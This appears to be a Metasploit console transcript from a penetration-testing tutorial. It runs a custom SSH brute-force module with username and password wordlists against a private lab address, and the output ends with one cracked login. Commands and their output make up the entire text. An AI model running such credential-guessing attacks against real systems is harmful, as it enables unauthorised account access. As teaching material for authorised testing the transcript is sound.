 msf > use auxiliary/scanner/masteringmetasploit/my_ssh
msf auxiliary(my_ssh) > set USER_FILE /root/user.lst
USER_FILE => /root/user.lst
msf auxiliary(my_ssh) > set PASS_FIlE /usr/share/john/password.lst
PASS_FIlE => /usr/share/john/password.lst
msf auxiliary(my_ssh) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf auxiliary(my_ssh) > set RHOSTS 192.168.174.129
RHOSTS => 192.168.174.129
msf auxiliary(my_ssh) > set THREADS 10
THREADS => 10
msf auxiliary(my_ssh) > run
[*] 192.168.174.129 - LOGIN FAILED: claire:merlin (Unable to Connect: execution expired)
[*] 192.168.174.129 - LOGIN FAILED: claire:newyork (Incorrect: )
[*] 192.168.174.129 - LOGIN FAILED: claire:soccer (Incorrect: )
[*] 192.168.174.129 - LOGIN FAILED: claire:thomas (Incorrect: )
[*] 192.168.174.129 - LOGIN FAILED: claire:wizard (Incorrect: )
[+] 192.168.174.129 - LOGIN SUCCESSFUL: claire:18101988
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(my_ssh) >